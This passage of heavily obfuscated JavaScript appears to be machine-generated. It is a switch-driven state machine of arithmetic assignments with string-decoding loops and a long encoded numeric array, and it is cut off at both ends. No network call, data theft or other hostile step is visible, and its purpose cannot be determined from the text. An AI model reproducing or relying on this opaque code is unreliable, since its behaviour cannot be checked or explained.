pF:{BkJ=Rw*X6+Op-pv*jS;f6=f9+jS*X6-Rw;sr=Op+X6*ED+pv;nhJ=ED-Op+Rw+X6*Lw;SFJ=X6+EH+Nx*f9*Op;HwJ=f9*jS*pv*Lw-EH;X9J=Vc*X6-pv-Lw*f9;CMF=wP;UvJ=rD*ED*Lw+X6-f9;}break;case bC:{jdJ=X6+Rw+Op*rD*Nx;tzJ=Vc*Rw*f9*EH;CMF=QM;Gs=Rw+Op+X6*Vc-EH;qS=jS+f9+Op*rD-EH;}break;case hZ:{Mg=Rw*X6-rD-ED-Nx;MRJ=Nx*Op+ED+X6*jS;CMF=PO;S0J=ED*EH+Rw*X6+jS;qdJ=Rw*Lw*rD*pv-EH;}break;case TF:{CMF=DP;cEJ=X6*ED+EH+Vc*f9;dFJ=Vc*X6+EH+ED;FPJ=Lw*rD+X6*f9*EH;VbJ=jS*X6+Nx-Rw*pv;OZJ=X6*ED+jS+Rw+Op;B7=jS+Lw*X6-ED;}break;case PO:{XN=ED*jS-EH+X6*Rw;CMF=IO;Iq=Op+X6*Lw+pv+jS;x0J=pv*EH*X6+Rw*jS;CtJ=X6*Rw-rD-EH;j3J=Rw*Vc*rD*EH+Nx;}break;case cV:{while(k5(sgJ,DA)){if(FI(KNJ[SrJ[Nx]],sP[SrJ[EH]])&&qs(KNJ,xVF[SrJ[DA]])){if(Tv(xVF,lqJ)){NFF+=qZF(cC,[hCF]);}return NFF;}if(vQ(KNJ[SrJ[Nx]],sP[SrJ[EH]])){var XrJ=QrJ[xVF[KNJ[DA]][DA]];var zOF=qZF(JK,[sgJ,AL(hCF,XA[MS(XA.length,EH)]),XrJ,KNJ[EH]]);NFF+=zOF;KNJ=KNJ[DA];sgJ-=QT(OM,[zOF]);}else if(vQ(xVF[KNJ][SrJ[Nx]],sP[SrJ[EH]])){var XrJ=QrJ[xVF[KNJ][DA]];var zOF=qZF.apply(null,[JK,[sgJ,AL(hCF,XA[MS(XA.length,EH)]),XrJ,DA]]);NFF+=zOF;sgJ-=QT(OM,[zOF]);}else{NFF+=qZF(cC,[hCF]);hCF+=xVF[KNJ];--sgJ;};++KNJ;}CMF+=Ub;}break;case gd:{wOJ=Rw*f9+pv+Op*Vc;k3J=EH+Vc*jS*Rw+Op;LkJ=Op*jS*pv-Rw*f9;tJJ=Rw+X6*EH*f9+Op;Ox=jS*Rw*ED-f9+Lw;vq=Rw*Op+X6*pv+ED;TX=Rw*Vc*Nx*jS-pv;CMF+=DC;}break;case ZC:{CMF+=DC;gH=jS*X6+ED+rD*Vc;As=X6*Vc-EH-rD;Hn=pv*Op*Rw-f9;swJ=jS+X6*Vc+Rw;nh=Nx*rD+Op+X6*f9;Wq=X6*ED-pv*rD-Lw;}break;case Rb:{for(var qJF=DA;PQ(qJF,NmF[rW()[FD(DA)].call(null,C9,fM)]);qJF=AL(qJF,EH)){var dXJ=NmF[rW()[FD(ED)](N5,CwJ)](qJF);var xzF=nqJ[dXJ];BrJ+=xzF;}CMF+=gZ;}break;case lk:{var TJF=mPF[fNJ];CMF=MC;var LJF=MS(TJF.length,EH);}break;case FZ:{CMF=wM;while(PQ(TZF,WqJ[rZF[DA]])){tn()[WqJ[TZF]]=kQ(MS(TZF,X0))?function(){szF=[];qZF.call(this,PP,[WqJ]);return '';}:function(){var AOF=WqJ[TZF];var mqJ=tn()[AOF];return function(WmF,GrJ,RgJ,kgJ){if(vQ(arguments.length,DA)){return mqJ;}var EVF=wrJ.call(null,Ob,[Jp,GrJ,RgJ,kgJ]);tn()[AOF]=function(){return EVF;};return EVF;};}();++TZF;}}break;case kM:{Gp=f9-jS+rD*Op+pv;Fh=jS*Op-pv-rD;TlJ=Rw*Vc*rD*Nx+pv;Ph=Nx+Lw-Vc+X6*Rw;JzF=Lw*X6-pv*Nx-f9;GB=f9*X6-Lw-ED-jS;CMF=XY;}break;case JC:{lQ=Op+EH+ED*X6-f9;sCJ=Op+rD*Rw*f9+Lw;CMF-=WZ;EGJ=f9*X6+Nx+Rw-jS;YJJ=Rw*EH*X6+rD*jS;KFJ=Rw*ED*jS+pv*X6;ZB=f9+Lw+Op*Rw+X6;CMJ=Op*ED*pv-f9;}break;case KE:{return BSJ(LZ,[IrJ]);}break;case fz:{CMF=xO;SdJ=f9*Lw*pv*Vc+ED;RYJ=ED+Op+Nx+X6*f9;S8=EH*rD*Op+jS*X6;U7=ED*Vc+jS+X6*Rw;RdJ=Op+Rw*ED*Vc;fg=EH*Vc*Nx*ED*rD;}break;case OM:{CMF=bV;A2J=EH-ED-pv+f9*X6;jCJ=rD*EH-Op+X6*f9;RAJ=X6*Lw-ED-rD-Nx;EEJ=Vc*Op+X6-rD-EH;zbJ=f9*X6+Lw+pv+jS;dIJ=pv*Lw*Op*EH-jS;}break;case r3:{CMF=qV;pVJ=X6+Op*rD-jS+Lw;kLJ=jS*X6-ED-Lw-rD;pdJ=Vc*f9*rD+Rw;mIJ=Lw*X6-Vc+Nx-EH;}break;case tF:{z6=Rw+Nx*f9*Lw*ED;nr=Nx*Op*Vc+X6-Rw;Yh=rD+Lw+X6*Vc-Op;rGJ=Vc+Op*EH*ED*Nx;XPJ=pv+Vc+Nx+X6*jS;CMF-=mK;ASJ=EH-rD+Op*pv*f9;kbJ=f9*X6-EH-Rw*Lw;S1=X6*Rw+f9-Op+pv;}break;case J3:{Lp=rD*X6+ED-Op-f9;fI=rD+Op+Vc+X6+Rw;A3J=jS+rD*f9*Nx-Rw;RB=Op*Rw-EH+pv+Nx;pS=pv+Nx+rD*Op-X6;S6=Nx*pv+ED*Vc*jS;CMF-=zM;wS=Vc-pv*Op+jS*X6;N7=EH*f9+X6+Rw+jS;}break;case WK:{sJF=ED-f9-Nx+Vc*X6;YYJ=rD*WX-pLJ-zj+sJF;slJ=Op*Nx+pv+jS*X6;Nr=pv*Vc+Rw+Nx*X6;CMF-=kO;LZJ=Rw*jS*rD-Lw*ED;}break;case tC:{var bFF=bOF[rM];var rJF=bOF[VZ];var KOF=bOF[zZ];var TGF=bOF[Pk];var HPF=AL([],[]);CMF+=fC;var FCF=Rh(MS(rJF,XA[MS(XA.length,EH)]),SI);}break;case zM:{fGJ=X6*Vc-Nx*jS*EH;QmJ=Op*rD+X6+f9-Lw;CMF=Mk;CpJ=rD*EH*Op*pv;zFF=ED*X6-f9-Rw;}break;case XP:{n6=ED+Nx*rD+Op*EH;N6=Rw*pv+Nx-Lw;CMF+=AV;Cn=Lw+Rw*ED-f9*Nx;dT=EH+pv*ED+rD-f9;In=jS*f9-EH-Nx*ED;tt=ED+f9*Vc+Lw*Nx;nN=Vc*ED+jS+Op*EH;}break;case wK:{H7=Op*jS*EH+Nx+X6;CMF=gd;tPJ=X6*ED-Vc-rD-Nx;PMJ=Vc+Rw*X6-ED-f9;hMF=Rw*Lw*Nx*rD+ED;Gr=pv+Vc+Rw*Op-EH;}break;case Dk:{tx=Vc-ED+f9+X6*EH;M8J=pv*X6+rD-Rw-Op;RzJ=X6*Lw+Nx+Vc+Rw;APJ=rD*Op*Nx-Rw-EH;Nh=X6*jS+pv+Lw+Vc;jU=rD+f9+ED*Nx*Op;vx=Nx+rD*Rw*f9-Vc;xx=rD*X6+Vc-Nx*jS;CMF=c3;}break;case Q:{var WPF=bOF[rM];jnJ=function(lGF,trJ,VCF,BEF){return qZF.apply(this,[tC,arguments]);};return wbF(WPF);}break;case DO:{lS=Op+X6-Vc+jS-Nx;Sr=rD+f9+Nx*Rw*ED;JZJ=ED*Vc+Nx*f9*jS;OCJ=Lw*EH*Op-Rw+f9;qw=X6*Rw-jS*ED-Nx;ZGJ=Rw*jS+X6-Vc;CMF-=cF;WmJ=X6*f9+pv-Rw*Vc;}break;case Pk:{J6=Vc*Nx+ED-jS;SI=rD+f9*Nx-Rw-Lw;tr=EH+rD*jS+pv-ED;fN=pv+ED+f9*Vc+EH;CMF=XP;Kx=rD-EH-jS+Lw*Rw;xR=rD*f9-Rw+Nx;}break;case fZ:{rn=jS*X6+f9+EH;SOJ=Vc+Op*pv*Lw*Nx;Tr=jS*X6-Vc-Nx*EH;tdJ=rD+X6*ED+jS+Op;bEJ=f9*X6+rD-ED+Lw;CMF-=lV;OEJ=Nx-Vc+Rw*Op+X6;EAJ=rD*Op*Nx+ED;}break;case QO:{CMF-=Nm;RGJ=rD*pv*Rw+jS*f9;W2J=pv+rD*jS*f9+Rw;Nn=X6*pv-f9-Lw-EH;f5=EH*ED*pv*Op;HZJ=ED*Nx*EH*f9*Vc;}break;case mm:{ZX=f9+rD*Op+Rw-EH;zSJ=Rw*X6+pv-EH+jS;rx=Vc*X6-Nx-rD-EH;lAJ=rD*ED*Vc+X6+Op;CMF+=jF;GT=Vc*X6-pv-Op-f9;wHJ=EH+Nx-pv+f9*Op;}break;case EP:{CMF=Cm;HGJ=EH-Rw+ED*Vc*rD;Fq=f9*pv*Op-Vc;IbJ=Lw*Rw+ED*X6;vQJ=rD*ED*jS;NOJ=jS+Op*Lw*ED*EH;gVJ=f9*EH*X6-rD-Lw;}break;case rO:{Pp=Lw+rD*Rw+ED*pv;b7=X6*Vc+Op+ED-Lw;pf=Op+f9+Nx*Rw*Lw;CMF-=Ud;bn=f9-rD+Rw*Vc*Lw;Pl=pv*Op+X6*EH*jS;Cj=ED*EH+X6;}break;case IY:{Mq=X6*Rw-EH-jS-f9;pBJ=jS+f9*Rw*rD-ED;CMF=ZC;hAJ=Op*Lw*Vc-rD*ED;HB=f9-EH+X6*jS;n7=X6*EH-rD+Op*Rw;Z3J=pv*Rw*Op-jS*Lw;}break;case cF:{CVJ=Rw+pv*X6+Vc+Lw;rmJ=Vc-jS*EH+Rw*X6;wh=jS+pv+X6*Vc+Nx;SZJ=IT-wh+IJJ+OJJ+MWJ+WX;x2J=jS*Rw*rD-EH-X6;Mn=Vc+f9*Lw*ED*pv;CMF=Lk;BIJ=Op*f9+Lw*X6-rD;mJJ=jS+f9*rD*Lw-Vc;}break;case Tm:{CMF=UK;var FNJ=AL([],[]);IGF=MS(OPF,XA[MS(XA.length,EH)]);}break;case kY:{ndJ=EH+X6*Vc-jS*pv;NbJ=pv*Op*ED-Vc+Nx;CMF+=Km;WFJ=jS*Lw*pv*ED+Vc;Uq=rD*Op*EH+Vc-pv;ISJ=Vc*X6-Lw*rD+jS;xOJ=Lw*rD*f9-jS;}break;case S:{t7=EH*ED+X6-pv+jS;H6=Op+rD-ED+jS*X6;ZS=Vc*Rw+X6+Lw*ED;Th=X6*jS-f9*pv-Op;mh=jS+rD+Nx+X6-ED;Ys=f9*X6-Vc+jS;HS=Rw*Vc*ED*Nx+pv;DU=f9*jS*Vc*pv+EH;CMF-=vV;}break;case VV:{CMF-=LV;At=Op-pv+X6*ED+Lw;XGJ=jS+Rw*X6;Cs=jS*rD*Vc+X6;AT=Lw*f9*rD+EH-X6;nU=ED+f9*X6+Vc;}break;case Wm:{xZJ=Nx+Rw+f9*Op+jS;CMF-=RY;DA=+[];AOJ=X6*Vc-Rw*Op-f9;rD=Nx-EH+f9;V9=Rw*rD-Vc+Lw+X6;UU=pv*Vc+f9-EH-ED;X0=f9+Vc-rD+Nx*pv;}break;case PP:{var WqJ=bOF[rM];CMF=FZ;var TZF=DA;}break;case CJ:{CMF+=KV;vbJ=Rw+ED*Op-Vc*pv;l5=EH+Vc*X6+Lw*ED;Xl=X6*f9*EH-Op-pv;CwJ=X6*Rw-Vc+ED*pv;}break;case BE:{V3J=X6+f9*ED*Lw*pv;Zr=Rw*f9*rD+EH+Nx;vVJ=pv+Rw*X6+ED-Op;JKJ=f9*ED*Vc+pv-EH;qKJ=ED-Lw*jS+X6*Rw;Il=f9*X6+Lw*EH*ED;K3J=Vc*rD*f9+X6*Nx;DN=ED*X6-f9-jS*Lw;CMF=AO;}break;case fF:{return NFF;}break;case cO:{XfJ=Op+X6*Lw+pv;CMF=LJ;dh=jS*ED+rD+X6+Rw;xS=rD*jS*EH+Lw+X6;hn=rD+f9+Op+pv+X6;EFJ=ED*X6+Lw-rD;C4J=f9+X6*jS+ED+Nx;Tl=Rw*Vc+pv*Lw*f9;mU=jS-Op+f9*ED*Rw;}break;case FV:{CMF+=FV;bVJ=X6*rD+pv-jS-f9;w5=X6+Op+Nx-ED-rD;Mp=Vc*Nx-EH+X6+f9;Vg=f9+ED+Rw*X6-rD;jh=Rw*Op*pv-Lw-X6;kFJ=X6*Lw-f9+pv*ED;}break;case hK:{BEJ=Rw*X6+Lw-Op+Nx;CMF=kM;NZJ=f9*X6-jS-Rw-Op;NMJ=f9*X6-jS-Nx*Lw;kKJ=X6+f9+Vc*Rw*Nx;dr=rD+X6*f9+jS+EH;PZJ=Lw*X6-f9+Op;}break;case DZ:{Al=rD-EH+X6*f9+Rw;WPJ=ED+pv+f9*Rw*rD;CMF+=bM;lr=EH-Lw+Vc*f9+X6;nmJ=Lw*jS*Op-pv*EH;Yp=rD*X6;bS=Vc*f9+Rw+X6+pv;M9=rD*Lw*Vc-jS*Nx;Ah=Rw-Op+EH+X6*rD;}break;case OO:{Xr=X6*Nx+f9-Rw+pv;n9=Vc*EH*ED*rD;wPJ=Op*ED+rD-EH;ms=X6+Op*rD-Nx*Vc;CMF=CJ;OH=EH-pv+f9*rD*jS;}break;case Ak:{XdJ=Rw+jS*rD*ED+pv;U6=f9+X6*EH*ED-Op;CMF=Ez;GFJ=Rw-ED+rD+f9*X6;gMJ=ED*X6+jS*Op+Vc;NU=rD+Nx*f9*Op+ED;z2J=Nx+pv*ED+X6*f9;}break;case qk:{GZJ=rD-ED*jS+X6*Rw;rOJ=Rw*X6-f9-Nx-pv;hJJ=EH+Vc*jS*Op-Rw;YFJ=jS*f9+Rw*X6;MOJ=Nx+pv+Rw*jS*rD;CMF-=DO;Vf=pv+Rw*X6-rD-Nx;Fg=X6*f9+ED-Lw*Rw;g3J=rD+X6*ED+Rw*Lw;}break;case OK:{mmJ=X6*ED-Vc+f9-EH;AzJ=X6*f9-pv+Vc*rD;l3J=Lw+X6*jS+f9-Vc;x4=jS*X6-pv+Op+ED;R3J=Op+Lw*X6+f9+pv;ZdJ=jS*rD+EH+ED*X6;CMF-=v3;RRJ=Lw-Rw+Op*Vc*jS;fOJ=f9*jS*Vc*EH*Nx;}break;case IO:{sS=Op*pv*Lw-X6-ED;CMF-=YE;KYJ=Nx-jS-ED+Lw*X6;NIJ=Nx+Vc*f9*rD+X6;r9J=X6*Rw-rD+Op-EH;}break;case B:{CMF=wM;for(var VqJ=DA;PQ(VqJ,dzF[SrJ[DA]]);++VqJ){Fp()[dzF[VqJ]]=kQ(MS(VqJ,EH))?function(){lqJ=[];qZF.call(this,bZ,[dzF]);return '';}:function(){var XqJ=dzF[VqJ];var XgJ=Fp()[XqJ];return function(VNJ,YVF,FbF,sVF){if(vQ(arguments.length,DA)){return XgJ;}var nVF=qZF(JK,[VNJ,YVF,UU,sVF]);Fp()[XqJ]=function(){return nVF;};return nVF;};}();}}break;case qb:{QBJ=ED*X6-Nx-Vc*Lw;hKJ=rD+X6*jS-Lw*f9;CMF+=JO;Mx=f9*X6+Lw-Vc-jS;WQJ=rD+f9*Nx*jS*Vc;NpJ=jS*ED+X6+Op*rD;lJJ=jS*ED+Vc*X6;}break;case Zz:{nOJ=EH*Vc*ED*Rw;WKJ=ED*Op*Nx+Vc*f9;Mr=X6*pv+jS*Rw+Op;W4=EH-Vc+Rw+jS*Op;Ns=Vc-jS+rD*Op;dx=Rw+Lw*jS*Op-rD;CMF-=Zm;cZJ=Op*ED*pv*EH-Rw;Fv=Op*jS+ED*X6+EH;}break;case PZ:{VmJ=X6*rD-Vc*EH-ED;rEJ=Op+Lw*rD*Rw*pv;CMF-=OK;gl=f9+Lw*Op*EH+X6;vLJ=f9+Vc*Lw*Op+pv;JPJ=Vc*Nx*Rw*pv-jS;Ux=EH*Op*Lw*jS-X6;JOJ=Rw*EH*X6+Lw-f9;NVJ=Nx*pv*Op*jS+f9;}break;case PC:{g0J=X6*EH*ED+Nx-jS;xWJ=Op*jS*EH*Lw-Vc;Og=Rw*jS*Nx*ED+rD;CMF+=ld;JdJ=Op*rD+pv+X6*jS;NzJ=Vc*jS+Nx*Op*f9;}break;case KZ:{CMF-=pE;var hPF=MS(xqJ.length,EH);}break;case SK:{b2J=ED*f9+X6*Lw-Rw;xcJ=Rw-rD+jS*Op*pv;CMF=KO;TJJ=Rw*Nx*Lw*ED+Vc;Pq=Vc+X6*rD-ED-EH;}break;case wz:{tvJ=Vc*pv+X6*Lw+ED;CMF-=kd;TH=f9-Nx+Vc*jS*rD;tS=Vc*ED+X6*Rw;kB=Lw+Vc*rD*f9+Rw;Sg=Nx-EH+Lw*X6-ED;}break;case lm:{SGJ=ED+X6*jS+Vc+Lw;OJF=pv+jS*X6-Op;CMF-=BV;Gh=Nx+Rw+rD*f9*pv;wB=EH+Lw+rD*ED*Nx;Ar=Lw*Nx*jS+Vc+X6;bx=Lw-EH+f9*jS+X6;zg=Rw+jS*Op+Vc*rD;q6=Op*Rw*pv*EH-Lw;}break;case I:{ct=Vc*pv+ED-jS+Op;CMF=Rm;WX=pv+f9*Rw;tv=Lw-Nx+pv*Rw;rc=Rw*Nx+pv*jS-Lw;mI=Vc-f9+rD+Lw*Nx;}break;case vM:{RS=Lw*pv*f9+jS;tl=X6*Lw-pv+f9*jS;nv=X6*EH*f9-rD*Nx;CMF=FV;KCJ=Rw*X6-ED-Op-Vc;}break;case OE:{Pg=Rw+Nx*X6-Lw+Vc;XFJ=Op*EH*Nx*ED-jS;CMF=cO;tVJ=ED*pv*Op-f9+Rw;bj=rD*Op+Lw*pv+f9;d4J=Rw*X6+Vc-Nx+Op;YmJ=pv*rD*Op-Nx*Rw;gwJ=Lw-rD+jS*pv*Op;}break;case qz:{Hr=ED*Vc*rD+Nx*Lw;rIJ=X6*EH*f9+Vc*pv;SR=Op*ED-EH+rD-pv;MWJ=X6*pv+Vc-Lw+f9;CMF+=J3;OPJ=Nx*Lw*Rw*Vc-EH;rbJ=Lw+jS*pv*Rw*ED;K0J=X6*Rw-EH+Op;HmJ=rD+jS-f9+X6*Lw;}break;case WF:{Bp=EH-rD+X6*jS;CMF-=Kk;JCJ=f9*X6+jS-pv;LMJ=X6*f9-Rw+Nx+Lw;s4J=X6*rD-Lw*EH*f9;wLJ=Op*rD+Nx*pv*Rw;qJJ=EH*f9*rD*Vc+jS;L3J=Vc*X6+Nx+pv*rD;pn=X6*f9-pv*Rw;}break;case Wd:{while(k5(wqJ,DA)){if(FI(pMF[wNJ[Nx]],sP[wNJ[EH]])&&qs(pMF,xPF[wNJ[DA]])){if(Tv(xPF,qOF)){XGF+=qZF(cC,[QEF]);}return XGF;}if(vQ(pMF[wNJ[Nx]],sP[wNJ[EH]])){var KJF=VPF[xPF[pMF[DA]][DA]];var MrJ=qZF(PY,[KJF,pMF[EH],wqJ,AL(QEF,XA[MS(XA.length,EH)])]);XGF+=MrJ;pMF=pMF[DA];wqJ-=QT(XJ,[MrJ]);}else if(vQ(xPF[pMF][wNJ[Nx]],sP[wNJ[EH]])){var KJF=VPF[xPF[pMF][DA]];var MrJ=qZF.call(null,PY,[KJF,DA,wqJ,AL(QEF,XA[MS(XA.length,EH)])]);XGF+=MrJ;wqJ-=QT(XJ,[MrJ]);}else{XGF+=qZF(cC,[QEF]);QEF+=xPF[pMF];--wqJ;};++pMF;}CMF=fb;}break;case UK:{while(k5(mgJ,DA)){if(FI(LVF[vHJ[Nx]],sP[vHJ[EH]])&&qs(LVF,PJF[vHJ[DA]])){if(Tv(PJF,HFF)){FNJ+=qZF(cC,[IGF]);}return FNJ;}if(vQ(LVF[vHJ[Nx]],sP[vHJ[EH]])){var nFF=DJF[PJF[LVF[DA]][DA]];var MNJ=qZF(wO,[LVF[EH],mgJ,vr,AL(IGF,XA[MS(XA.length,EH)]),nFF]);FNJ+=MNJ;LVF=LVF[DA];mgJ-=QT(NM,[MNJ]);}else if(vQ(PJF[LVF][vHJ[Nx]],sP[vHJ[EH]])){var nFF=DJF[PJF[LVF][DA]];var MNJ=qZF.apply(null,[wO,[DA,mgJ,kQ(kQ([])),AL(IGF,XA[MS(XA.length,EH)]),nFF]]);FNJ+=MNJ;mgJ-=QT(NM,[MNJ]);}else{FNJ+=qZF(cC,[IGF]);IGF+=PJF[LVF];--mgJ;};++LVF;}CMF=FO;}break;case QZ:{Jn=f9*rD+ED-Vc-pv;nn=jS+Nx*Rw*Vc-Lw;IJJ=X6+f9*pv-Rw+ED;zx=rD*ED-jS*f9+X6;Sj=f9+X6+Lw-pv+EH;CMF=FP;N5=Lw+ED+Rw*rD;}break;case Tk:{CMF-=XO;return WNJ;}break;case nm:{xzJ=pv*Lw*Op+Vc;wbJ=Op+Vc*X6-Nx-rD;xg=Op*Rw-jS-rD+Nx;CMF=rC;VN=Nx+Op*Rw-rD-Lw;m6=Vc*jS+Lw*Rw*ED;KKJ=X6*Nx*pv+Op;}break;case Cm:{kmJ=f9*Op+EH-ED;C3J=rD*X6-pv-f9-Lw;LEJ=f9+EH+pv*X6;fZJ=jS-Nx+Op*Lw*ED;VkJ=X6*Nx*jS*EH-Op;kPJ=Vc-Lw+X6*pv;CMF-=UF;ZkJ=Nx+Rw+X6*Lw+Op;hf=Vc*EH*X6+pv*jS;}break;case tm:{vj=f9+pv-Rw+ED*rD;CMF-=NE;Vl=Rw*Vc+Op-f9+Lw;Yl=rD-ED+Op+Lw*Rw;v5=Lw*Rw+ED*EH;kA=f9+pv+rD-jS+Lw;U1=pv-Rw-EH+Lw*Vc;K6=Rw+jS+Nx+Op-Lw;}break;case rC:{NjJ=X6*ED+f9-Lw-Op;tUJ=jS-Rw+Vc*X6;G5=jS-ED-Vc+Rw*Op;f0J=pv*X6-Op-rD;vX=Vc*jS*f9-ED-Lw;CMF=R3;}break;case IE:{zMJ=Op*Nx*Rw+rD+jS;T5J=Op*f9-pv+Lw-rD;ZzJ=pv-f9+jS*X6+Vc;P8J=Nx*Lw+pv+X6*ED;JDJ=Vc*X6*EH-Rw+pv;CMF-=HC;UFJ=Lw*rD*f9-pv-jS;}break;case ZE:{zN=jS+Rw*Lw-pv-Nx;CMF=pE;Ks=EH+ED*jS+Lw+Op;fx=f9+rD+ED*Lw+pv;P0=pv+Lw+Nx+jS*Rw;}break;case fP:{CMF=QO;zzJ=ED*X6+Rw*jS*Lw;G0J=rD*Op+jS*f9;Qj=X6-Rw+Op*Vc-f9;jg=Op+f9*rD*pv+Vc;m9J=EH*Vc*X6-ED*Rw;KMJ=Op*EH*Lw+Rw*X6;Yt=ED+pv*X6+rD-Op;}break;case c3:{CMF=qM;sh=Nx*X6+jS+Op;P3J=f9*Op-Nx-Vc*Rw;pzJ=X6*jS+ED+Op-Rw;Zl=X6+Lw-Nx+pv*f9;Xx=Vc+X6+jS*f9+Op;Wr=Rw*X6+Lw*jS+EH;}break;case EZ:{KS=X6+Nx*Rw*Op+Vc;U1J=EH-Nx+f9*Rw*Vc;Fr=Vc+pv*X6+rD;CMF-=Vz;zkJ=Nx*jS-pv+X6+Op;Cr=f9+rD*Lw+X6-ED;sZJ=jS*ED+Lw*pv*f9;}break;case VZ:{l0J=rD*Op*Nx-ED*EH;CMF+=Hm;Rg=ED-Vc+pv+Op*rD;nl=pv*Rw*Op-Nx-Vc;TjJ=Lw+f9+X6*pv;}break;case dK:{CMF+=rE;lqJ=[mI,Xf(sB),Xf(EH),EH,f9,Vc,Xf(X0),Xf(Rw),X0,ED,Xf(Nx),mI,Xf(Kx),C4,Xf(pv),jS,Xf(jS),jS,[vA],Xf(N6),dT,Xf(X0),U1,EH,Xf(bf),UU,En,Xf(Rw),[EH],X0,Xf(Z4),sB,Vc,Xf(mI),Xf(EH),rD,Xf(tv),X0,X0,Xf(zr),Op,Xf(Nx),EH,Xf(mI),Xf(Lw),X0,Rw,Xf(En),Xf(HX),VQ,f9,Xf(J6),Nx,jS,Xf(Op),vA,sB,Xf(jS),ED,[vA],UU,[Lw],Xf(Nx),X0,Xf(f9),Xf(SI),bf,Xf(X0),Vc,Xf(En),Xf(pv),J6,Xf(rD),rD,Xf(zN),DT,Xf(X0),DA,Xf(Nx),jS,Xf(zN),zr,U1,Xf(X0),UU,Xf(Rw),Xf(EH),pv,Nx,Xf(EH),vA,Xf(J6),mI,Xf(Kx),RW,Rw,Xf(Kx),Op,Xf(UU),UU,Xf(mI),En,DA,Xf(Lw),pv,Xf(bU),Xf(X0),DA,Vl,Xf(RT),EH,Rw,UU,Xf(xR),LB,Xf(f9),U1,Xf(tr),zr,sB,Xf(rD),Rw,Xf(ED),sB,Xf(Yl),J6,v5,En,Xf(Nx),pv,jS,Xf(EH),Xf(mI),Xf(EH),Xf(bf),Xf(In),gj,Vc,U1,Xf(cT),fN,mI,DA,Xf(Lw),sB,Xf(VQ),Xf(f9),UU,Xf(Lw),jS,rD,Xf(pv),Xf(mI),UU,Xf(Z4),jS,Xf(j2),P0,Xf(Z4),f9,Vc,En,DA,Xf(Lw),Xf(XB),Xf(X0),DA,Xf(pv),En,Xf(jS),Xf(K6),vr,DA,Xf(Nx),Vc,X0,jS,zr,Xf(z9),In,v5,Xf(X0),Xf(C4),jS,Xf(Rw),rD,[QMJ],En,Lw,Xf(Lw),Xf(zN),N6,Xf(Nx),ED,Xf(sB),X0,Xf(tv),UU,Xf(Nx),Nx,Lw,sB,Xf(Z4),Xf(EH),f9,Xf(N6),N2,Xf(f9),Xf(X0),Xf(j2),v5,X0,Xf(ED),Xf(En),U1,Xf(Rw),Xf(J6),J6,Nx,Vc,Xf(Nx),Xf(J6),SI,Xf(jS),rD,Xf(fx),[IB],DA,EH,vA,EH,AB,Xf(kA),mI,[DA],Xf(LB),xR,Xf(Vl),vj,Xf(Ks),nj,Xf(f9),[EH],Xf(LB),xR,Xf(kR),Xf(rc),Yl,mI,[DA],Xf(Vl),rc,DA,kR,[vA],rD,Xf(f9),Xf(NX),vr,[kR],Xf(NX),DA,Xf(Lw),jl,Vc,Xf(En),Xf(X0),sB,Xf(pv),Xf(vj),rc,DA,kR,[vA],rD,Xf(f9),Xf(NX),vr,[kR],Xf(Hx),gj,X0,Xf(mI),[Z4],Xf(vr),v5,mI,[DA],[N2],Xf(f9),[EH],Xf(LB),xR,[vA],rD,Xf(f9),Xf(NX),xR,f9,Xf(gx),K6,mI,[DA],[N2],Xf(f9),[EH],Xf(LB),xR,Xf(LB),DA,Xf(Lw),Yl,mI,[DA],Xf(Vl),rc,DA,kR,[vA],rD,Xf(f9),Xf(NX),vr,[kR],Xf(NX),DA,LB,Xf(NX),ct,[v5],Xf(ct),DA,DA,N6,[kR],Xf(NX),DA,LB,Xf(cT),VQ,DA,N6,[kR],Xf(Hx),[UU],Xf(bf),Xf(DT),jl,Vc,Xf(En),Xf(X0),sB,Xf(pv),Xf(vj),HX,VI,[vA],rD,Xf(f9),Xf(NX),xR,f9,Xf(jl),Gl,Xf(Vl),vj,Xf(Ks),xR,Xf(dT),mI,[DA],Xf(LB),nj,Xf(vj),EH,nj,Xf(S5),cT,Xf(Nx),Xf(J6),Xf(tt),cT,EH,Xf(Nx),Xf(f9),Xf(Vc),Z4,Xf(nj),zr,kR,Xf(ct),b6,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(LB),tt,HX,Xf(QH),gj,[En],tt,Xf(jN),Hx,Nx,Xf(jl),QH,Xf(P0),U1,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),[UU],Xf(bU),gx,Xf(fx),P0,Xf(cS),VI,Xf(ED),U1,Xf(Kx),jN,Xf(f9),Xf(In),C4,Xf(pv),EH,Xf(X0),sB,Nx,jS,Xf(Vx),AB,Xf(K6),U1,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),XB,EH,EH,pv,jS,Xf(f9),Xf(kA),C4,Xf(pv),EH,Xf(X0),sB,Nx,jS,pv,DA,Xf(N6),mI,[DA],Xf(NX),Vl,[NX],Xf(n6),nj,Xf(ED),Xf(zr),dT,Xf(kA),Xf(zN),jN,Xf(kR),Gl,Xf(kA),X0,f9,Xf(SI),HX,Xf(jl),ct,Xf(Kx),Xf(rc),Yl,mI,[DA],Xf(Vl),rc,DA,kR,[vA],rD,Xf(f9),Xf(NX),vr,[kR],Xf(vH),vA,[kR],Xf(fx),fN,Nx,Xf(jl),Ks,Xf(Js),Kx,Xf(vr),gj,X0,Xf(mI),[Z4],rD,DA,[KzJ],b6,X0,Xf(mI),[Z4],Xf(nN),rD,kR,Xf(bf),Kx,Xf(vr),vr,U1,Vc,Xf(X0),Xf(X0),Xf(tv),jj,Xf(mI),[Z4],rD,DA,[KzJ],Op,U1,Vc,Xf(X0),Xf(X0),Xf(tv),jj,Xf(mI),[Z4],Xf(nN),rD,cS,Xf(tr),Kx,Xf(vr),NX,Xf(jS),Xf(VQ),[pN],Xf(UU),sB,Vc,kA,DA,[KzJ],Hl,Xf(jS),Xf(VQ),[pN],Xf(UU),sB,Vc,Xf(tt),zr,jj,mI,[DA],Xf(LB),NX,Xf(Hx),Vl,[NX],Xf(n6),nj,Xf(f9),[EH],Xf(LB),tr,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),XB,EH,EH,pv,jS,Xf(f9),Xf(kA),C4,Xf(pv),EH,Xf(X0),sB,Nx,jS,Xf(jl),Vl,Xf(Gl),NX,Xf(NX),[OT],jj,Xf(bU),bU,f9,ED,Xf(Rw),Xf(Rw),sB,Xf(Z4),EH,rD,Xf(ED),[QS],Xf(Lw),kR,En,Xf(EH),Xf(Rw),pv,Xf(Nx),J6,Xf(pv),Xf(Z4),EH,rD,Xf(ED),[QS],Xf(Lw),WX,Xf(jS),Xf(f9),X0,Xf(UU),EH,rD,Xf(ED),[QS],[xn],Gl,Xf(z